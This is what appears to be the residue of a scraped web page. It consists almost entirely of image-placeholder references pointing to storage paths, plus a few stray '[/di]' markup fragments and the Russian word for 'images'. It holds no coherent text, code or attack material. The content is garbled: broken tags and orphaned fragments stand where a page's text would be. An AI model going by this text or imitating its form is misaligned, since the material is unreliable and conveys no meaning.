











 [/di] изображения.
[/di] изображения.
 [/di].
[/di].